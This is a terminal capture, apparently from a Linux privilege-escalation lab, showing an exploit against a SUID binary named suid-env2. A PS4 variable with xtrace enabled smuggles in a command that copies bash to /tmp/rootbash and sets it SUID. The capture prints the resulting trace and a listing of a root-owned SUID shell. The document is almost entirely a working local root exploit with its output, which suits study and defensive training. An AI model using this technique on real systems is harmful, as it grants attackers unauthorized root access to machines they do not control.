 user@debian:~$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/s
uid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /etc/init.d/apache2 st
art
Starting web server: apache2httpd (pid 1833) already running
.
user@debian:~$ ls -l /tmp/rootbash
-rwsr-sr-x 1 root root 926536 May 15 13:19 /tmp/rootbash
user@debian:~$